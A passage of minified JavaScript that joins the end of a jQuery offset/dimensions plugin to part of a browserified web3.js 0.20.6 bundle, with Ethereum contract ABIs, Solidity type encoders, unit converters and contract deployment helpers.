rollLeft,doc.body.scrollLeft),Math.max(doc.documentElement.scrollTop,doc.body.scrollTop));}results={top:top,left:left};}function border(elem){add(jQuery.curCSS(elem,"borderLeftWidth",true),jQuery.curCSS(elem,"borderTopWidth",true));}function add(l,t){left+=parseInt(l,10)||0;top+=parseInt(t,10)||0;}return results;};jQuery.fn.extend({position:function(){var left=0,top=0,results;if(this[0]){var offsetParent=this.offsetParent(),offset=this.offset(),parentOffset=/^body|html$/i.test(offsetParent[0].tagName)?{top:0,left:0}:offsetParent.offset();offset.top-=num(this,'marginTop');offset.left-=num(this,'marginLeft');parentOffset.top+=num(offsetParent,'borderTopWidth');parentOffset.left+=num(offsetParent,'borderLeftWidth');results={top:offset.top-parentOffset.top,left:offset.left-parentOffset.left};}return results;},offsetParent:function(){var offsetParent=this[0].offsetParent;while(offsetParent&&(!/^body|html$/i.test(offsetParent.tagName)&&jQuery.css(offsetParent,'position')=='static'))offsetParent=offsetParent.offsetParent;return jQuery(offsetParent);}});jQuery.each(['Left','Top'],function(i,name){var method='scroll'+name;jQuery.fn[method]=function(val){if(!this[0])return;return val!=undefined?this.each(function(){this==window||this==document?window.scrollTo(!i?val:jQuery(window).scrollLeft(),i?val:jQuery(window).scrollTop()):this[method]=val;}):this[0]==window||this[0]==document?self[i?'pageYOffset':'pageXOffset']||jQuery.boxModel&&document.documentElement[method]||document.body[method]:this[0][method];};});jQuery.each(["Height","Width"],function(i,name){var tl=i?"Left":"Top",br=i?"Right":"Bottom";jQuery.fn["inner"+name]=function(){return this[name.toLowerCase()]()+num(this,"padding"+tl)+num(this,"padding"+br);};jQuery.fn["outer"+name]=function(margin){return this["inner"+name]()+num(this,"border"+tl+"Width")+num(this,"border"+br+"Width")+(margin?num(this,"margin"+tl)+num(this,"margin"+br):0);};});})();require=function(){return function t(e,r,n){function o(a,s){if(!r[a]){if(!e[a]){var c="function"==typeof require&&require;if(!s&&c)return c(a,!0);if(i)return i(a,!0);var u=new Error("Cannot find module '"+a+"'");throw u.code="MODULE_NOT_FOUND",u}var f=r[a]={exports:{}};e[a][0].call(f.exports,function(t){var r=e[a][1][t];return o(r||t)},f,f.exports,t,e,r,n)}return r[a].exports}for(var i="function"==typeof require&&require,a=0;a<n.length;a++)o(n[a]);return o}}()({1:[function(t,e,r){e.exports=[{constant:!0,inputs:[{name:"_owner",type:"address"}],name:"name",outputs:[{name:"o_name",type:"bytes32"}],type:"function"},{constant:!0,inputs:[{name:"_name",type:"bytes32"}],name:"owner",outputs:[{name:"",type:"address"}],type:"function"},{constant:!0,inputs:[{name:"_name",type:"bytes32"}],name:"content",outputs:[{name:"",type:"bytes32"}],type:"function"},{constant:!0,inputs:[{name:"_name",type:"bytes32"}],name:"addr",outputs:[{name:"",type:"address"}],type:"function"},{constant:!1,inputs:[{name:"_name",type:"bytes32"}],name:"reserve",outputs:[],type:"function"},{constant:!0,inputs:[{name:"_name",type:"bytes32"}],name:"subRegistrar",outputs:[{name:"",type:"address"}],type:"function"},{constant:!1,inputs:[{name:"_name",type:"bytes32"},{name:"_newOwner",type:"address"}],name:"transfer",outputs:[],type:"function"},{constant:!1,inputs:[{name:"_name",type:"bytes32"},{name:"_registrar",type:"address"}],name:"setSubRegistrar",outputs:[],type:"function"},{constant:!1,inputs:[],name:"Registrar",outputs:[],type:"function"},{constant:!1,inputs:[{name:"_name",type:"bytes32"},{name:"_a",type:"address"},{name:"_primary",type:"bool"}],name:"setAddress",outputs:[],type:"function"},{constant:!1,inputs:[{name:"_name",type:"bytes32"},{name:"_content",type:"bytes32"}],name:"setContent",outputs:[],type:"function"},{constant:!1,inputs:[{name:"_name",type:"bytes32"}],name:"disown",outputs:[],type:"function"},{anonymous:!1,inputs:[{indexed:!0,name:"_name",type:"bytes32"},{indexed:!1,name:"_winner",type:"address"}],name:"AuctionEnded",type:"event"},{anonymous:!1,inputs:[{indexed:!0,name:"_name",type:"bytes32"},{indexed:!1,name:"_bidder",type:"address"},{indexed:!1,name:"_value",type:"uint256"}],name:"NewBid",type:"event"},{anonymous:!1,inputs:[{indexed:!0,name:"name",type:"bytes32"}],name:"Changed",type:"event"},{anonymous:!1,inputs:[{indexed:!0,name:"name",type:"bytes32"},{indexed:!0,name:"addr",type:"address"}],name:"PrimaryChanged",type:"event"}]},{}],2:[function(t,e,r){e.exports=[{constant:!0,inputs:[{name:"_name",type:"bytes32"}],name:"owner",outputs:[{name:"",type:"address"}],type:"function"},{constant:!1,inputs:[{name:"_name",type:"bytes32"},{name:"_refund",type:"address"}],name:"disown",outputs:[],type:"function"},{constant:!0,inputs:[{name:"_name",type:"bytes32"}],name:"addr",outputs:[{name:"",type:"address"}],type:"function"},{constant:!1,inputs:[{name:"_name",type:"bytes32"}],name:"reserve",outputs:[],type:"function"},{constant:!1,inputs:[{name:"_name",type:"bytes32"},{name:"_newOwner",type:"address"}],name:"transfer",outputs:[],type:"function"},{constant:!1,inputs:[{name:"_name",type:"bytes32"},{name:"_a",type:"address"}],name:"setAddr",outputs:[],type:"function"},{anonymous:!1,inputs:[{indexed:!0,name:"name",type:"bytes32"}],name:"Changed",type:"event"}]},{}],3:[function(t,e,r){e.exports=[{constant:!1,inputs:[{name:"from",type:"bytes32"},{name:"to",type:"address"},{name:"value",type:"uint256"}],name:"transfer",outputs:[],type:"function"},{constant:!1,inputs:[{name:"from",type:"bytes32"},{name:"to",type:"address"},{name:"indirectId",type:"bytes32"},{name:"value",type:"uint256"}],name:"icapTransfer",outputs:[],type:"function"},{constant:!1,inputs:[{name:"to",type:"bytes32"}],name:"deposit",outputs:[],payable:!0,type:"function"},{anonymous:!1,inputs:[{indexed:!0,name:"from",type:"address"},{indexed:!1,name:"value",type:"uint256"}],name:"AnonymousDeposit",type:"event"},{anonymous:!1,inputs:[{indexed:!0,name:"from",type:"address"},{indexed:!0,name:"to",type:"bytes32"},{indexed:!1,name:"value",type:"uint256"}],name:"Deposit",type:"event"},{anonymous:!1,inputs:[{indexed:!0,name:"from",type:"bytes32"},{indexed:!0,name:"to",type:"address"},{indexed:!1,name:"value",type:"uint256"}],name:"Transfer",type:"event"},{anonymous:!1,inputs:[{indexed:!0,name:"from",type:"bytes32"},{indexed:!0,name:"to",type:"address"},{indexed:!1,name:"indirectId",type:"bytes32"},{indexed:!1,name:"value",type:"uint256"}],name:"IcapTransfer",type:"event"}]},{}],4:[function(t,e,r){var n=t("./formatters"),o=t("./type"),i=function(){this._inputFormatter=n.formatInputInt,this._outputFormatter=n.formatOutputAddress};(i.prototype=new o({})).constructor=i,i.prototype.isType=function(t){return!!t.match(/address(\[([0-9]*)\])?/)},e.exports=i},{"./formatters":9,"./type":14}],5:[function(t,e,r){var n=t("./formatters"),o=t("./type"),i=function(){this._inputFormatter=n.formatInputBool,this._outputFormatter=n.formatOutputBool};(i.prototype=new o({})).constructor=i,i.prototype.isType=function(t){return!!t.match(/^bool(\[([0-9]*)\])*$/)},e.exports=i},{"./formatters":9,"./type":14}],6:[function(t,e,r){var n=t("./formatters"),o=t("./type"),i=function(){this._inputFormatter=n.formatInputBytes,this._outputFormatter=n.formatOutputBytes};(i.prototype=new o({})).constructor=i,i.prototype.isType=function(t){return!!t.match(/^bytes([0-9]{1,})(\[([0-9]*)\])*$/)},e.exports=i},{"./formatters":9,"./type":14}],7:[function(t,e,r){var n=t("./formatters"),o=t("./address"),i=t("./bool"),a=t("./int"),s=t("./uint"),c=t("./dynamicbytes"),u=t("./string"),f=t("./real"),l=t("./ureal"),p=t("./bytes"),h=function(t,e){return t.isDynamicType(e)||t.isDynamicArray(e)},d=function(t){this._types=t};d.prototype._requireType=function(t){var e=this._types.filter(function(e){return e.isType(t)})[0];if(!e)throw Error("invalid solidity type!: "+t);return e},d.prototype.encodeParam=function(t,e){return this.encodeParams([t],[e])},d.prototype.encodeParams=function(t,e){var r=this.getSolidityTypes(t),n=r.map(function(r,n){return r.encode(e[n],t[n])}),o=r.reduce(function(e,n,o){var i=n.staticPartLength(t[o]),a=32*Math.floor((i+31)/32);return e+(h(r[o],t[o])?32:a)},0);return this.encodeMultiWithOffset(t,r,n,o)},d.prototype.encodeMultiWithOffset=function(t,e,r,o){var i="",a=this;return t.forEach(function(s,c){if(h(e[c],t[c])){i+=n.formatInputInt(o).encode();var u=a.encodeWithOffset(t[c],e[c],r[c],o);o+=u.length/2}else i+=a.encodeWithOffset(t[c],e[c],r[c],o)}),t.forEach(function(n,s){if(h(e[s],t[s])){var c=a.encodeWithOffset(t[s],e[s],r[s],o);o+=c.length/2,i+=c}}),i},d.prototype.encodeWithOffset=function(t,e,r,o){var i=1,a=2,s=3,c=e.isDynamicArray(t)?i:e.isStaticArray(t)?a:s;if(c!==s){var u=e.nestedName(t),f=e.staticPartLength(u),l=c===i?r[0]:"";if(e.isDynamicArray(u))for(var p=c===i?2:0,h=0;h<r.length;h++)c===i?p+=+r[h-1][0]||0:c===a&&(p+=+(r[h-1]||[])[0]||0),l+=n.formatInputInt(o+h*f+32*p).encode();for(var d=c===i?r.length-1:r.length,m=0;m<d;m++){var y=l/2;c===i?l+=this.encodeWithOffset(u,e,r[m+1],o+y):c===a&&(l+=this.encodeWithOffset(u,e,r[m],o+y))}return l}return r},d.prototype.decodeParam=function(t,e){return this.decodeParams([t],e)[0]},d.prototype.decodeParams=function(t,e){var r=this.getSolidityTypes(t),n=this.getOffsets(t,r);return r.map(function(r,o){return r.decode(e,n[o],t[o],o)})},d.prototype.getOffsets=function(t,e){for(var r=e.map(function(e,r){return e.staticPartLength(t[r])}),n=1;n<r.length;n++)r[n]+=r[n-1];return r.map(function(r,n){return r-e[n].staticPartLength(t[n])})},d.prototype.getSolidityTypes=function(t){var e=this;return t.map(function(t){return e._requireType(t)})};var m=new d([new o,new i,new a,new s,new c,new p,new u,new f,new l]);e.exports=m},{"./address":4,"./bool":5,"./bytes":6,"./dynamicbytes":8,"./formatters":9,"./int":10,"./real":12,"./string":13,"./uint":15,"./ureal":16}],8:[function(t,e,r){var n=t("./formatters"),o=t("./type"),i=function(){this._inputFormatter=n.formatInputDynamicBytes,this._outputFormatter=n.formatOutputDynamicBytes};(i.prototype=new o({})).constructor=i,i.prototype.isType=function(t){return!!t.match(/^bytes(\[([0-9]*)\])*$/)},i.prototype.isDynamicType=function(){return!0},e.exports=i},{"./formatters":9,"./type":14}],9:[function(t,e,r){var n=t("bignumber.js"),o=t("../utils/utils"),i=t("../utils/config"),a=t("./param"),s=function(t){n.config(i.ETH_BIGNUMBER_ROUNDING_MODE);var e=o.padLeft(o.toTwosComplement(t).toString(16),64);return new a(e)},c=function(t){var e=t.staticPart()||"0";return"1"===new n(e.substr(0,1),16).toString(2).substr(0,1)?new n(e,16).minus(new n("ffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffff",16)).minus(1):new n(e,16)},u=function(t){var e=t.staticPart()||"0";return new n(e,16)};e.exports={formatInputInt:s,formatInputBytes:function(t){var e=o.toHex(t).substr(2),r=Math.floor((e.length+63)/64);return e=o.padRight(e,64*r),new a(e)},formatInputDynamicBytes:function(t){var e=o.toHex(t).substr(2),r=e.length/2,n=Math.floor((e.length+63)/64);return e=o.padRight(e,64*n),new a(s(r).value+e)},formatInputString:function(t){var e=o.fromUtf8(t).substr(2),r=e.length/2,n=Math.floor((e.length+63)/64);return e=o.padRight(e,64*n),new a(s(r).value+e)},formatInputBool:function(t){return new a("000000000000000000000000000000000000000000000000000000000000000"+(t?"1":"0"))},formatInputReal:function(t){return s(new n(t).times(new n(2).pow(128)))},formatOutputInt:c,formatOutputUInt:u,formatOutputReal:function(t){return c(t).dividedBy(new n(2).pow(128))},formatOutputUReal:function(t){return u(t).dividedBy(new n(2).pow(128))},formatOutputBool:function(t){return"0000000000000000000000000000000000000000000000000000000000000001"===t.staticPart()},formatOutputBytes:function(t,e){var r=e.match(/^bytes([0-9]*)/),n=parseInt(r[1]);return"0x"+t.staticPart().slice(0,2*n)},formatOutputDynamicBytes:function(t){var e=2*new n(t.dynamicPart().slice(0,64),16).toNumber();return"0x"+t.dynamicPart().substr(64,e)},formatOutputString:function(t){var e=2*new n(t.dynamicPart().slice(0,64),16).toNumber();return o.toUtf8(t.dynamicPart().substr(64,e))},formatOutputAddress:function(t){var e=t.staticPart();return"0x"+e.slice(e.length-40,e.length)}}},{"../utils/config":18,"../utils/utils":20,"./param":11,"bignumber.js":"bignumber.js"}],10:[function(t,e,r){var n=t("./formatters"),o=t("./type"),i=function(){this._inputFormatter=n.formatInputInt,this._outputFormatter=n.formatOutputInt};(i.prototype=new o({})).constructor=i,i.prototype.isType=function(t){return!!t.match(/^int([0-9]*)?(\[([0-9]*)\])*$/)},e.exports=i},{"./formatters":9,"./type":14}],11:[function(t,e,r){var n=t("../utils/utils"),o=function(t,e){this.value=t||"",this.offset=e};o.prototype.dynamicPartLength=function(){return this.dynamicPart().length/2},o.prototype.withOffset=function(t){return new o(this.value,t)},o.prototype.combine=function(t){return new o(this.value+t.value)},o.prototype.isDynamic=function(){return void 0!==this.offset},o.prototype.offsetAsBytes=function(){return this.isDynamic()?n.padLeft(n.toTwosComplement(this.offset).toString(16),64):""},o.prototype.staticPart=function(){return this.isDynamic()?this.offsetAsBytes():this.value},o.prototype.dynamicPart=function(){return this.isDynamic()?this.value:""},o.prototype.encode=function(){return this.staticPart()+this.dynamicPart()},o.encodeList=function(t){var e=32*t.length,r=t.map(function(t){if(!t.isDynamic())return t;var r=e;return e+=t.dynamicPartLength(),t.withOffset(r)});return r.reduce(function(t,e){return t+e.dynamicPart()},r.reduce(function(t,e){return t+e.staticPart()},""))},e.exports=o},{"../utils/utils":20}],12:[function(t,e,r){var n=t("./formatters"),o=t("./type"),i=function(){this._inputFormatter=n.formatInputReal,this._outputFormatter=n.formatOutputReal};(i.prototype=new o({})).constructor=i,i.prototype.isType=function(t){return!!t.match(/real([0-9]*)?(\[([0-9]*)\])?/)},e.exports=i},{"./formatters":9,"./type":14}],13:[function(t,e,r){var n=t("./formatters"),o=t("./type"),i=function(){this._inputFormatter=n.formatInputString,this._outputFormatter=n.formatOutputString};(i.prototype=new o({})).constructor=i,i.prototype.isType=function(t){return!!t.match(/^string(\[([0-9]*)\])*$/)},i.prototype.isDynamicType=function(){return!0},e.exports=i},{"./formatters":9,"./type":14}],14:[function(t,e,r){var n=t("./formatters"),o=t("./param"),i=function(t){this._inputFormatter=t.inputFormatter,this._outputFormatter=t.outputFormatter};i.prototype.isType=function(t){throw"this method should be overrwritten for type "+t},i.prototype.staticPartLength=function(t){return(this.nestedTypes(t)||["[1]"]).map(function(t){return parseInt(t.slice(1,-1),10)||1}).reduce(function(t,e){return t*e},32)},i.prototype.isDynamicArray=function(t){var e=this.nestedTypes(t);return!!e&&!e[e.length-1].match(/[0-9]{1,}/g)},i.prototype.isStaticArray=function(t){var e=this.nestedTypes(t);return!!e&&!!e[e.length-1].match(/[0-9]{1,}/g)},i.prototype.staticArrayLength=function(t){var e=this.nestedTypes(t);return e?parseInt(e[e.length-1].match(/[0-9]{1,}/g)||1):1},i.prototype.nestedName=function(t){var e=this.nestedTypes(t);return e?t.substr(0,t.length-e[e.length-1].length):t},i.prototype.isDynamicType=function(){return!1},i.prototype.nestedTypes=function(t){return t.match(/(\[[0-9]*\])/g)},i.prototype.encode=function(t,e){var r,o,i,a=this;return this.isDynamicArray(e)?(r=t.length,o=a.nestedName(e),(i=[]).push(n.formatInputInt(r).encode()),t.forEach(function(t){i.push(a.encode(t,o))}),i):this.isStaticArray(e)?function(){for(var r=a.staticArrayLength(e),n=a.nestedName(e),o=[],i=0;i<r;i++)o.push(a.encode(t[i],n));return o}():this._inputFormatter(t,e).encode()},i.prototype.decode=function(t,e,r){var n,i,a,s,c=this;if(this.isDynamicArray(r))return function(){for(var n=parseInt("0x"+t.substr(2*e,64)),o=parseInt("0x"+t.substr(2*n,64)),i=n+32,a=c.nestedName(r),s=c.staticPartLength(a),u=32*Math.floor((s+31)/32),f=[],l=0;l<o*u;l+=u)f.push(c.decode(t,i+l,a));return f}();if(this.isStaticArray(r))return function(){for(var n=c.staticArrayLength(r),o=e,i=c.nestedName(r),a=c.staticPartLength(i),s=32*Math.floor((a+31)/32),u=[],f=0;f<n*s;f+=s)u.push(c.decode(t,o+f,i));return u}();if(this.isDynamicType(r))return n=parseInt("0x"+t.substr(2*e,64)),i=parseInt("0x"+t.substr(2*n,64)),a=Math.floor((i+31)/32),s=new o(t.substr(2*n,64*(1+a)),0),c._outputFormatter(s,r);var u=this.staticPartLength(r),f=new o(t.substr(2*e,2*u));return this._outputFormatter(f,r)},e.exports=i},{"./formatters":9,"./param":11}],15:[function(t,e,r){var n=t("./formatters"),o=t("./type"),i=function(){this._inputFormatter=n.formatInputInt,this._outputFormatter=n.formatOutputUInt};(i.prototype=new o({})).constructor=i,i.prototype.isType=function(t){return!!t.match(/^uint([0-9]*)?(\[([0-9]*)\])*$/)},e.exports=i},{"./formatters":9,"./type":14}],16:[function(t,e,r){var n=t("./formatters"),o=t("./type"),i=function(){this._inputFormatter=n.formatInputReal,this._outputFormatter=n.formatOutputUReal};(i.prototype=new o({})).constructor=i,i.prototype.isType=function(t){return!!t.match(/^ureal([0-9]*)?(\[([0-9]*)\])*$/)},e.exports=i},{"./formatters":9,"./type":14}],17:[function(t,e,r){"use strict";"undefined"==typeof XMLHttpRequest?r.XMLHttpRequest={}:r.XMLHttpRequest=XMLHttpRequest},{}],18:[function(t,e,r){var n=t("bignumber.js");e.exports={ETH_PADDING:32,ETH_SIGNATURE_LENGTH:4,ETH_UNITS:["wei","kwei","Mwei","Gwei","szabo","finney","femtoether","picoether","nanoether","microether","milliether","nano","micro","milli","ether","grand","Mether","Gether","Tether","Pether","Eether","Zether","Yether","Nether","Dether","Vether","Uether"],ETH_BIGNUMBER_ROUNDING_MODE:{ROUNDING_MODE:n.ROUND_DOWN},ETH_POLLING_TIMEOUT:500,defaultBlock:"latest",defaultAccount:void 0}},{"bignumber.js":"bignumber.js"}],19:[function(t,e,r){var n=t("crypto-js"),o=t("crypto-js/sha3");e.exports=function(t,e){return e&&"hex"===e.encoding&&(t.length>2&&"0x"===t.substr(0,2)&&(t=t.substr(2)),t=n.enc.Hex.parse(t)),o(t,{outputLength:256}).toString()}},{"crypto-js":58,"crypto-js/sha3":79}],20:[function(t,e,r){var n=t("bignumber.js"),o=t("./sha3.js"),i=t("utf8"),a={noether:"0",wei:"1",kwei:"1000",Kwei:"1000",babbage:"1000",femtoether:"1000",mwei:"1000000",Mwei:"1000000",lovelace:"1000000",picoether:"1000000",gwei:"1000000000",Gwei:"1000000000",shannon:"1000000000",nanoether:"1000000000",nano:"1000000000",szabo:"1000000000000",microether:"1000000000000",micro:"1000000000000",finney:"1000000000000000",milliether:"1000000000000000",milli:"1000000000000000",ether:"1000000000000000000",kether:"1000000000000000000000",grand:"1000000000000000000000",mether:"1000000000000000000000000",gether:"1000000000000000000000000000",tether:"1000000000000000000000000000000"},s=function(t,e,r){return new Array(e-t.length+1).join(r||"0")+t},c=function(t,e){t=i.encode(t);for(var r="",n=0;n<t.length;n++){var o=t.charCodeAt(n);if(0===o){if(!e)break;r+="00"}else{var a=o.toString(16);r+=a.length<2?"0"+a:a}}return"0x"+r},u=function(t){var e=p(t),r=e.toString(16);return e.lessThan(0)?"-0x"+r.substr(1):"0x"+r},f=function(t){if(g(t))return u(+t);if(m(t))return u(t);if("object"==typeof t)return c(JSON.stringify(t));if(y(t)){if(0===t.indexOf("-0x"))return u(t);if(0===t.indexOf("0x"))return t;if(!isFinite(t))return c(t,1)}return u(t)},l=function(t){t=t?t.toLowerCase():"ether";var e=a[t];if(void 0===e)throw new Error("This unit doesn't exists, please use the one of the following units"+JSON.stringify(a,null,2));return new n(e,10)},p=function(t){return m(t=t||0)?t:!y(t)||0!==t.indexOf("0x")&&0!==t.indexOf("-0x")?new n(t.toString(10),10):new n(t.replace("0x",""),16)},h=function(t){return/^0x[0-9a-f]{40}$/i.test(t)},d=function(t){t=t.replace("0x","");for(var e=o(t.toLowerCase()),r=0;r<40;r++)if(parseInt(e[r],16)>7&&t[r].toUpperCase()!==t[r]||parseInt(e[r],16)<=7&&t[r].toLowerCase()!==t[r])return!1;return!0},m=function(t){return t instanceof n||t&&t.constructor&&"BigNumber"===t.constructor.name},y=function(t){return"string"==typeof t||t&&t.constructor&&"String"===t.constructor.name},g=function(t){return"boolean"==typeof t};e.exports={padLeft:s,padRight:function(t,e,r){return t+new Array(e-t.length+1).join(r||"0")},toHex:f,toDecimal:function(t){return p(t).toNumber()},fromDecimal:u,toUtf8:function(t){var e="",r=0,n=t.length;for("0x"===t.substring(0,2)&&(r=2);r<n;r+=2){var o=parseInt(t.substr(r,2),16);if(0===o)break;e+=String.fromCharCode(o)}return i.decode(e)},toAscii:function(t){var e="",r=0,n=t.length;for("0x"===t.substring(0,2)&&(r=2);r<n;r+=2){var o=parseInt(t.substr(r,2),16);e+=String.fromCharCode(o)}return e},fromUtf8:c,fromAscii:function(t){for(var e="",r=0;r<t.length;r++){var n=t.charCodeAt(r).toString(16);e+=n.length<2?"0"+n:n}return"0x"+e},transformToFullName:function(t){if(-1!==t.name.indexOf("("))return t.name;var e=t.inputs.map(function(t){return t.type}).join();return t.name+"("+e+")"},extractDisplayName:function(t){var e=t.indexOf("("),r=t.indexOf(")");return-1!==e&&-1!==r?t.substr(0,e):t},extractTypeName:function(t){var e=t.indexOf("("),r=t.indexOf(")");return-1!==e&&-1!==r?t.substr(e+1,r-e-1).replace(" ",""):""},toWei:function(t,e){var r=p(t).times(l(e));return m(t)?r:r.toString(10)},fromWei:function(t,e){var r=p(t).dividedBy(l(e));return m(t)?r:r.toString(10)},toBigNumber:p,toTwosComplement:function(t){var e=p(t).round();return e.lessThan(0)?new n("ffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffff",16).plus(e).plus(1):e},toAddress:function(t){return h(t)?t:/^[0-9a-f]{40}$/.test(t)?"0x"+t:"0x"+s(f(t).substr(2),40)},isBigNumber:m,isStrictAddress:h,isAddress:function(t){return!!/^(0x)?[0-9a-f]{40}$/i.test(t)&&(!(!/^(0x)?[0-9a-f]{40}$/.test(t)&&!/^(0x)?[0-9A-F]{40}$/.test(t))||d(t))},isChecksumAddress:d,toChecksumAddress:function(t){if(void 0===t)return"";t=t.toLowerCase().replace("0x","");for(var e=o(t),r="0x",n=0;n<t.length;n++)parseInt(e[n],16)>7?r+=t[n].toUpperCase():r+=t[n];return r},isFunction:function(t){return"function"==typeof t},isString:y,isObject:function(t){return null!==t&&!Array.isArray(t)&&"object"==typeof t},isBoolean:g,isArray:function(t){return Array.isArray(t)},isJson:function(t){try{return!!JSON.parse(t)}catch(t){return!1}},isBloom:function(t){return!(!/^(0x)?[0-9a-f]{512}$/i.test(t)||!/^(0x)?[0-9a-f]{512}$/.test(t)&&!/^(0x)?[0-9A-F]{512}$/.test(t))},isTopic:function(t){return!(!/^(0x)?[0-9a-f]{64}$/i.test(t)||!/^(0x)?[0-9a-f]{64}$/.test(t)&&!/^(0x)?[0-9A-F]{64}$/.test(t))}}},{"./sha3.js":19,"bignumber.js":"bignumber.js",utf8:84}],21:[function(t,e,r){e.exports={version:"0.20.6"}},{}],22:[function(t,e,r){var n=t("./web3/requestmanager"),o=t("./web3/iban"),i=t("./web3/methods/eth"),a=t("./web3/methods/db"),s=t("./web3/methods/shh"),c=t("./web3/methods/net"),u=t("./web3/methods/personal"),f=t("./web3/methods/swarm"),l=t("./web3/settings"),p=t("./version.json"),h=t("./utils/utils"),d=t("./utils/sha3"),m=t("./web3/extend"),y=t("./web3/batch"),g=t("./web3/property"),v=t("./web3/httpprovider"),b=t("./web3/ipcprovider"),_=t("bignumber.js");function w(t){this._requestManager=new n(t),this.currentProvider=t,this.eth=new i(this),this.db=new a(this),this.shh=new s(this),this.net=new c(this),this.personal=new u(this),this.bzz=new f(this),this.settings=new l,this.version={api:p.version},this.providers={HttpProvider:v,IpcProvider:b},this._extend=m(this),this._extend({properties:x()})}w.providers={HttpProvider:v,IpcProvider:b},w.prototype.setProvider=function(t){this._requestManager.setProvider(t),this.currentProvider=t},w.prototype.reset=function(t){this._requestManager.reset(t),this.settings=new l},w.prototype.BigNumber=_,w.prototype.toHex=h.toHex,w.prototype.toAscii=h.toAscii,w.prototype.toUtf8=h.toUtf8,w.prototype.fromAscii=h.fromAscii,w.prototype.fromUtf8=h.fromUtf8,w.prototype.toDecimal=h.toDecimal,w.prototype.fromDecimal=h.fromDecimal,w.prototype.toBigNumber=h.toBigNumber,w.prototype.toWei=h.toWei,w.prototype.fromWei=h.fromWei,w.prototype.isAddress=h.isAddress,w.prototype.isChecksumAddress=h.isChecksumAddress,w.prototype.toChecksumAddress=h.toChecksumAddress,w.prototype.isIBAN=h.isIBAN,w.prototype.padLeft=h.padLeft,w.prototype.padRight=h.padRight,w.prototype.sha3=function(t,e){return"0x"+d(t,e)},w.prototype.fromICAP=function(t){return new o(t).address()};var x=function(){return[new g({name:"version.node",getter:"web3_clientVersion"}),new g({name:"version.network",getter:"net_version",inputFormatter:h.toDecimal}),new g({name:"version.ethereum",getter:"eth_protocolVersion",inputFormatter:h.toDecimal}),new g({name:"version.whisper",getter:"shh_version",inputFormatter:h.toDecimal})]};w.prototype.isConnected=function(){return this.currentProvider&&this.currentProvider.isConnected()},w.prototype.createBatch=function(){return new y(this)},e.exports=w},{"./utils/sha3":19,"./utils/utils":20,"./version.json":21,"./web3/batch":24,"./web3/extend":28,"./web3/httpprovider":32,"./web3/iban":33,"./web3/ipcprovider":34,"./web3/methods/db":37,"./web3/methods/eth":38,"./web3/methods/net":39,"./web3/methods/personal":40,"./web3/methods/shh":41,"./web3/methods/swarm":42,"./web3/property":45,"./web3/requestmanager":46,"./web3/settings":47,"bignumber.js":"bignumber.js"}],23:[function(t,e,r){var n=t("../utils/sha3"),o=t("./event"),i=t("./formatters"),a=t("../utils/utils"),s=t("./filter"),c=t("./methods/watches"),u=function(t,e,r){this._requestManager=t,this._json=e,this._address=r};u.prototype.encode=function(t){t=t||{};var e={};return["fromBlock","toBlock"].filter(function(e){return void 0!==t[e]}).forEach(function(r){e[r]=i.inputBlockNumberFormatter(t[r])}),e.address=this._address,e},u.prototype.decode=function(t){t.data=t.data||"";var e=a.isArray(t.topics)&&a.isString(t.topics[0])?t.topics[0].slice(2):"",r=this._json.filter(function(t){return e===n(a.transformToFullName(t))})[0];return r?new o(this._requestManager,r,this._address).decode(t):i.outputLogFormatter(t)},u.prototype.execute=function(t,e){a.isFunction(arguments[arguments.length-1])&&(e=arguments[arguments.length-1],1===arguments.length&&(t=null));var r=this.encode(t),n=this.decode.bind(this);return new s(r,"eth",this._requestManager,c.eth(),n,e)},u.prototype.attachToContract=function(t){var e=this.execute.bind(this);t.allEvents=e},e.exports=u},{"../utils/sha3":19,"../utils/utils":20,"./event":27,"./filter":29,"./formatters":30,"./methods/watches":43}],24:[function(t,e,r){var n=t("./jsonrpc"),o=t("./errors"),i=function(t){this.requestManager=t._requestManager,this.requests=[]};i.prototype.add=function(t){this.requests.push(t)},i.prototype.execute=function(){var t=this.requests;this.requestManager.sendBatch(t,function(e,r){r=r||[],t.map(function(t,e){return r[e]||{}}).forEach(function(e,r){if(t[r].callback){if(!n.isValidResponse(e))return t[r].callback(o.InvalidResponse(e));t[r].callback(null,t[r].format?t[r].format(e.result):e.result)}})})},e.exports=i},{"./errors":26,"./jsonrpc":35}],25:[function(t,e,r){var n=t("../utils/utils"),o=t("../solidity/coder"),i=t("./event"),a=t("./function"),s=t("./allevents"),c=function(t,e){return t.filter(function(t){return"constructor"===t.type&&t.inputs.length===e.length}).map(function(t){return t.inputs.map(function(t){return t.type})}).map(function(t){return o.encodeParams(t,e)})[0]||""},u=function(t){t.abi.filter(function(t){return"function"===t.type}).map(function(e){return new a(t._eth,e,t.address)}).forEach(function(e){e.attachToContract(t)})},f=function(t){var e=t.abi.filter(function(t){return"event"===t.type});new s(t._eth._requestManager,e,t.address).attachToContract(t),e.map(function(e){return new i(t._eth._requestManager,e,t.address)}).forEach(function(e){e.attachToContract(t)})},l=function(t,e){var r=0,n=!1,o=t._eth.filter("latest",function(i){if(!i&&!n)if(++r>50){if(o.stopWatching(function(){}),n=!0,!e)throw new Error("Contract transaction couldn't be found after 50 blocks");e(new Error("Contract transaction couldn't be found after 50 blocks"))}else t._eth.getTransactionReceipt(t.transactionHash,function(r,i){i&&i.blockHash&&!n&&t._eth.getCode(i.contractAddress,function(r,a){if(!n&&a)if(o.stopWatching(function(){}),n=!0,a.length>3)t.address=i.contractAddress,u(t),f(t),e&&e(null,t);else{if(!e)throw new Error("The contract code couldn't be stored, please check your gas amount.");e(new Error("The contract code couldn't be stored, please check your gas amount."))}})})})},p=function(t,e){this.eth=t,this.abi=e,this.new=function(){var t,r=new h(this.eth,this.abi),o={},i=Array.prototype.slice.call(arguments);n.isFunction(i[i.length-1])&&(t=i.pop());var a=i[i.length-1];if((n.isObject(a)&&!n.isArray(a)&&(o=i.pop()),o.value>0)&&!(e.filter(function(t){return"constructor"===t.type&&t.inputs.length===i.length})[0]||{}).payable)throw new Error("Cannot send value to non-payable constructor");var s=c(this.abi,i);if(o.data+=s,t)this.eth.sendTransaction(o,function(e,n){e?t(e):(r.transactionHash=n,t(null,r),l(r,t))});else{var u=this.eth.sendTransaction(o);r.transactionHash=u,l(r)}return r},this.new.getData=this.getData.bind(this)};p.prototype.at=function(t,e){var r=new h(this.eth,this.abi,t);return u(r),f(r),e&&e(null,r),r},p.prototype.getData=function(){var t={},e=Array.prototype.slice.call(arguments),r=e[e.length-1];n.isObject(r)&&!n.isArray(r)&&(t=e.pop());var o=c(this.abi,e);return t.data+=o,t.data};var 